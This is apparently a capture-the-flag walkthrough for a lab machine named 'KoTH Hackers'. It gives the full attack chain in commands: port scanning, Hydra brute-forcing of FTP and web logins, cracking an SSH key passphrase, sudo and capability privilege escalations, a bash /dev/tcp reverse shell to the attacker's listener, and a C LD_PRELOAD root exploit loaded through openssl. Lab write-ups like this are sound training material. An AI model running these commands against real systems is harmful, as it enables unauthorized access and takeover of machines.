KoTH Hackers
IP: 10.10.228.111

Open Ports Via Nmap -
nmap -sC -sV 10.10.228.1115
21
22
80
9999

Subdirectories Via Gobuster -
/news
/contact
/img
/staff
/backdoor

Login via ftp anonymously -
We'll get a note, which will give us usernames to brute-force (:
When we cat that note, we get -
Gcrawford Credentials Via Hydra -
hydra -l gcrawford -P /usr/share/wordlists/rockyou.txt 10.10.228.111 ftp

username: gcrawfordpassword: PAOLA
Login via ftp using these creds

We got id_rsa of gcrawford user from cd /.ssh/id_rsa
Since it's a protected private key we need to crack the passphrase for
id_rsaof gcrawford using JohnTheRipper
ssh2john id_rsa > forjohn
john forjohn --wordlist=/usr/share/wordlists/rockyou.txt
We Got The Pass For Private Key

id_rsa:25192519
login via gcrawford using id_rsa
ssh -i id_rsa gcrawford@10.10.228.111
privilege escalation of gcrawford user cuz of sudo ability over nano
sudo -l
We can see nano's Gtfo-Bins
sudo nano
^R^X
reset; sh 1>&0 2>&0
Rcampbell Credentials Via Hydra -
hydra -l rcampbell -P /usr/share/wordlists/rockyou.txt 10.10.228.111 ftp

`username: rcampbell`
`password: molly`
###### Login via ftp using rcampbell credentials -
`ftp 10.10.228.111`

##### Login via ssh with rcampbell with the same password of this user for ftp and search for `capabilities`
```plaintext

getcap -r / 2>/dev/null

Now to get root, we can do -
python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
Crack the password for backdoor

hydra -l plague -P /usr/share/wordlists/rockyou.txt 10.10.228.111 http-post-form "/api/login:username=^USER^&password=^PASS^:Incorrect" -IV

username: plaguepassword: twentyone
start a net-cat listener on your machine, and we can get a rev-shell using -
nc -lnvp <port>
bash -i >& /dev/tcp/<ip>/<port> 0>&1


You can get a rev shell with user production logged in and can achieve privilage escalation using this c code -
First, let's try to check for sudo abilities of user production by running command:
sudo -l

We see openssl in sudo list, we can abuse it to get root let's check Gtfo-Bins For Openssl And How To Use It To Load Shared Libraries
Check out this blog for more on it ld_preload-privesc

#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
gcc -fPIC -shared -o shell.so shell.c -nostartfiles

start a python server and transfer the shell.so to machine
python3 -m http.server 80
wget <ip>/shell.so
chmod +x shell.so
sudo openssl req -engine ./shell.so
Thank you for reading<3

